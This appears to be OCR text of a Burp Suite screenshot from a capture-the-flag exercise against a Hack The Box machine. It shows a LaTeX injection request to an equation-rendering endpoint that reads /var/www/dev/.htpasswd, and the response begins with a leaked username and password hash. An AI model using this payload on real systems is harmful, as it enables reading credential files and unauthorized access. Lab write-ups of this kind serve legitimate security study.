 Request
Pretty Raw Hex \n
1 GET /equation.php?eqn=
\newread\file\openin\file=/var/www/dev/.htpasswd\read\file%20to\line\closein\file\tex
ttt{\detokenize\expandafter{\line}} HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
vdaisley:$apr1$1ONUB/S2$58eeN